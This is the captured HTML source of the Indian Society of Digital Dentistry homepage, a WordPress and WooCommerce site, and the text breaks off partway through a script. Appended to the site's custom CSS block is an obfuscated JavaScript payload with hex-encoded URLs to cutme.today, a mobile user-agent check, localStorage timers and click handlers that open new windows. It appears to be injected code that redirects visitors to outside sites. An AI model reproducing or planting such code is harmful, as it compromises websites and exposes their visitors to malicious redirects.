

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theisdd.com/?o=237-408-1
body_size: 30855
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Indian Society of Digital Dentistry</title>
	<link rel="canonical" href="https://www.theisdd.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Indian Society of Digital Dentistry" />
	<meta property="og:description" content="about ISDD The world is changing due to the digital revolution as computers and other digital devices are making previously labor-intensive operations simpler, quicker, affordable, and more dependable. In dentistry, digital technologies are evolving significantly. Cone beam computed tomography (CBCT), desktop, intraoral, and face scanners, CAD/CAM software, and fabrication techniques like milling and 3D printing [&hellip;]" />
	<meta property="og:url" content="https://www.theisdd.com/" />
	<meta property="og:site_name" content="Indian Society of Digital Dentistry" />
	<meta property="article:modified_time" content="2025-09-01T07:50:41+00:00" />
	<meta property="og:image" content="https://www.theisdd.com/wp-content/uploads/2022/09/cf93bfad-3c61-4ad0-8682-71ae9c679404.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="719" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theisdd.com/","url":"https://www.theisdd.com/","name":"Indian Society of Digital Dentistry","isPartOf":{"@id":"https://www.theisdd.com/#website"},"primaryImageOfPage":{"@id":"https://www.theisdd.com/#primaryimage"},"image":{"@id":"https://www.theisdd.com/#primaryimage"},"thumbnailUrl":"https://www.theisdd.com/wp-content/uploads/2022/09/cf93bfad-3c61-4ad0-8682-71ae9c679404.jpg","datePublished":"2022-08-22T07:29:07+00:00","dateModified":"2025-09-01T07:50:41+00:00","breadcrumb":{"@id":"https://www.theisdd.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theisdd.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theisdd.com/#primaryimage","url":"https://www.theisdd.com/wp-content/uploads/2022/09/cf93bfad-3c61-4ad0-8682-71ae9c679404.jpg","contentUrl":"https://www.theisdd.com/wp-content/uploads/2022/09/cf93bfad-3c61-4ad0-8682-71ae9c679404.jpg","width":1280,"height":719},{"@type":"BreadcrumbList","@id":"https://www.theisdd.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.theisdd.com/#website","url":"https://www.theisdd.com/","name":"Indian Society of Digital Dentistry","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theisdd.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.theisdd.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' media='all' />
<link rel='stylesheet' id='f12-cf7-captcha-style-css' href='https://www.theisdd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.theisdd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.theisdd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.theisdd.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.theisdd.com/wp-content/themes/hello-elementor/assets/css/reset.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.theisdd.com/wp-content/themes/hello-elementor/assets/css/theme.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.theisdd.com/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-6.css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.theisdd.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.theisdd.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-24-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-24.css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-7.css' media='all' />
<link rel='stylesheet' id='elementor-post-74-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-74.css' media='all' />
<link rel='stylesheet' id='elementor-post-3755-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-3755.css' media='all' />
<link rel='stylesheet' id='elementor-post-3659-css' href='https://www.theisdd.com/wp-content/uploads/elementor/css/post-3659.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.theisdd.com/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.theisdd.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lexend-css' href='https://www.theisdd.com/wp-content/uploads/elementor/google-fonts/css/lexend.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.theisdd.com/wp-content/uploads/elementor/google-fonts/css/opensans.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.theisdd.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<script src="https://www.theisdd.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.theisdd.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.theisdd.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wc_additional_fees_script-js-extra">
var add_fee_vars = {"add_fee_ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","add_fee_nonce":"631a609785","add_fee_loader":"https://www.theisdd.com/wp-content/plugins/woocommerce-additional-fees/images/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
//# sourceURL=wc_additional_fees_script-js-extra
</script>
<script src="https://www.theisdd.com/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://www.theisdd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.theisdd.com/wp-json/wp/v2/pages/24" /><meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.171.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.theisdd.com/wp-content/uploads/2022/09/cropped-favicon-300x300-1-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.conclave-pgsldr .elementor-testimonial__content {
    padding: 19px;
}
.elementor-464 .elementor-element.elementor-element-6ee6bf8 .elementor-main-swiper .swiper-slide {
    border-radius: 0px 20px 20px 20px !important;
	box-shadow:0px 0px 10px 0px #0000002b;
	border:1px solid #00000029;
}
.conclave-pgsldr .elementor-testimonial__name {
    margin-top: -19px;
}
.conclave-pgsldr .elementor-swiper-button {
    margin: 0px -34px;
}
.conclave-pgsldr .elementor-testimonial__title a {
    color: #082F5E !important;
	margin-top:10px;
}
.conclave-pgsldr .elementor-testimonial__title a:hover {
    color: #ffcb1f !important;
}
.conclave-pgsldr .elementor-testimonial__title {
	margin-top:30px;
}

.conclavepg
{background-size: 100% 80% !important;}


.elementor-accordion-item {
    border: 1px solid #082F5E !important;
    padding: 12px;
    margin-bottom: 20px;
	  background: #ffffff;
}

 .ctform .form-row {
    flex-direction: row;
    align-items: center;
}

 .ctform .form-row {
    margin-bottom: 35px;
    display: flex !important;
/*     flex-direction: column; */
}
.ctform .form-row label {
    width: 120px;
    flex-shrink: 0;
    font-size: 13px;
    font-weight: 500;
}
input:not([type="submit"]):not([type="button"]):not([type="checkbox"]):not([type="radio"]), textarea, select {
    border: 1px solid #ffffff00;
    border-bottom: 1px solid #00000030;
}
span.wpcf7-form-control-wrap {
    width: 100%;
}
 .ctform .form-row .wpcf7-form-control-wrap input.wpcf7-form-control {
    width: 100%;
    font-size: 13px;
    padding: 8px 12px;
    flex-grow: 1;
    background: none;
    border-radius: 0;
}
.ctform .form-row label {
    width: 120px;
    flex-shrink: 0;
    font-size: 13px;
    font-weight: 500;
}

.ctform .form-row.note {
    align-items: inherit;
}
.ctform .form-row .wpcf7-form-control-wrap textarea {
	   margin-top: -7px;
    font-size: 13px;
    border: none;
    flex-grow: 1;
    padding: 0 12px;
    background-color: transparent;
    background-image: linear-gradient(rgba(0, 0, 0, 0.12) 1px, transparent 1px);
    background-size: 100% 30px;
    line-height: 30px;
    height: 91px;
    width: 100%;
    border-radius: 0;
}
 .ctform .form-row .wpcf7-form-control-wrap {
    flex-grow: 1;
    overflow: hidden;
}
.wpcf7-form input[type="submit"] {
    width: 100%;
background: #fecc2e;
	border: 1px solid rgba(255, 255, 255, 0);
	font-size: 15px;
    font-weight: 500;
    padding: 16px 45px;
    color: #ffffff;
    border-radius: 10px;
}
 .wpcf7-form .wpcf7-acceptance {
    font-size: 13px;
/* 	 margin-left: 14px; */
}
 
.hmspan-btn span {
    background-color: #FFCB1F;
    padding: 11px 15px;
    font-size: 22px;
    border-radius: 8px;
}
.hmspan-btn h2 {
    font-size: 20px;
    line-height: 30px;
}
.hmspan-btn .elementor-cta__button{
	padding:0px;
}

.hm-blog a.elementor-post__read-more{
   padding: 10px 25px;
    background-color: transparent;
    background-image: linear-gradient(90deg, #2965F7 37%, #4233D6 66%);
    border-radius: 20px 20px 20px 20px;
}

.shimmer {
		text-align: center;
		color: rgba(255, 255, 255, 0.1);
		background: -webkit-gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		background: -moz-gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		background: gradient(linear, left top, right top, from(#222), to(#222), color-stop(0.5, #fff));
		-webkit-background-size: 125px 100%;
		-moz-background-size: 125px 100%;
		background-size: 125px 100%;
		-webkit-background-clip: text;
		-moz-background-clip: text;
		background-clip: text;
		-webkit-animation-name: shimmer;
		-moz-animation-name: shimmer;
		animation-name: shimmer;
		-webkit-animation-duration: 2s;
		-moz-animation-duration: 2s;
		animation-duration: 2s;
		-webkit-animation-iteration-count: infinite;
		-moz-animation-iteration-count: infinite;
		animation-iteration-count: infinite;
		background-repeat: no-repeat;
		background-position: 0 0;
		background-color: #222;
}

.product-name>a {
	font-weight:bold;
}

@media only screen and (max-width: 1222px) and (min-width: 1025px) {
.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu--main .elementor-item {
    padding-left: 9px;
    padding-right: 11px;
}
	.elementor-7 .elementor-element.elementor-element-8d92583 .elementor-nav-menu .elementor-item {
    font-size: 13px;
}
}

.product-name a {
	color:#082F5E !important;
}

@media only screen and (max-width: 1024px) {
 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -10px !important;
}
}


@media only screen and (max-width: 768px) {
 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -17px !important;
}
.pra-policypg h2 {
    font-size: 28px !important;
	line-height:38px;
}
}

@media only screen and (max-width: 600px) {

 .conclave-pgsldr .elementor-swiper-button {
    margin: 0px -17px !important;
}
.pra-policypg h2 {
    font-size: 24px !important;
	line-height:32px;
}
	
}



@-moz-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@-webkit-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@-o-keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
}

@keyframes shimmer {
		0% {
				background-position: top left;
		}
		100% {
				background-position: top right;
		}
	
.cart-pg a {
    font-weight: 500;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x70\x56\x7a\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x69\x67\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x79\x6d\x50\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x6c\x59\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x42\x54\x5a\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x48\x69\x66\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x79\x62\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x50\x49\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 